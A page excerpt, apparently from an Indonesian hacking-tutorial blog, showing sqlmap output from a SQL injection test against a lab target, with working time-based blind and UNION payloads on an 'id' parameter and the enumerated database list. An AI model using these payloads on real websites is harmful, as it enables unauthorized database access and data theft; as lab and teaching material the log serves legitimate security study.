 [11:32:09] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[11:32:09] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[11:32:29] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[11:33:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:33:00] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) te
chnique found
[11:33:00] [INFO] target URL appears to be UNION injectable with 6 columns
[11:33:00] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 200 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: tampil=artikel_detail&id=69' AND (SELECT 6811 FROM (SELECT(SLEEP(5)))iunS) AND 'FrsV'='FrsV

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: tampil=artikel_detail&id=69' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0×716a707871,0×6b7845645465466f57704a5447546c4d55614e79
78446f566f454b5562696c6d717a5054734d6c62,0×716b786b71),NULL,NULL-- -
---
[11:33:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.04 (disco)
web application technology: PHP, Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12
[11:33:08] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] vulnweb

[11:33:08] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.56.101'

[*] ending @ 11:33:08 /2023-06-02/
VIDEO
ARTIKEL TERBARU
HACKING PATH ACCOUNT
WITH SETOOLKIT AND
NGROK
BYPASS ADMIN OR USER
LOGIN TUTORIAL
Nama